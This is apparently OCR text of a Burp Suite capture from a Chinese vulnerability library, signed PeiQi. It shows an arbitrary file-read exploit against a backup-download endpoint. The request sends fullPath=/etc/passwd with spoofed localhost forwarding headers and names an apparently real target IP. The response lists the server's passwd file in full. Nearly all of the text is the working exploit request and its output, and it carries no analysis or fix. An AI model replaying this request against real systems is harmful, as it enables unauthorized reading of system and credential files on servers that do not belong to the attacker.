 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /fileDownload?action=downloadBackupFile HTTP/1.1
2 Host:
3 Conten
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
10 Referer: http://36.99.45.142:9090/fileDownload?action=downloadBackupFile
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 x-forwarded-for: 127.0.0.1
14 x-originating-ip: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16 x-remote-addr: 127.0.0.1
17 Connection: close
18
19 fullPath=%2Fetc%2Fpasswd
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Disposition: attachment; filename="passwd"
3 Content-Type: multipart/form-data
4 Content-Length: 1230
5 Date: Mon, 17 May 2021 15:43:19 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
25 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
26 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
27 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
28 games:x:35:35:games:/usr/games:/sbin/nologin
29 postgres:x:70:70::/var/lib/postgresql:/bin/sh
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
PeiQi 文库